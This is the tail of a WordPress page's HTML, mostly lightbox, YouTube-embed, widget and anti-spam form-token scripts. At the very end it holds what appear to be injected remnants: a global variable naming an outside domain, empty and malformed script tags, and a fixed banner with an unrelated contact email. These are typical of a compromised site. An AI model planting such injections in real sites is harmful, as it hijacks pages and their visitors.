fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.383 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-22 13:57:53 -->

<!-- Compression = gzip -->
<!-- super cache -->

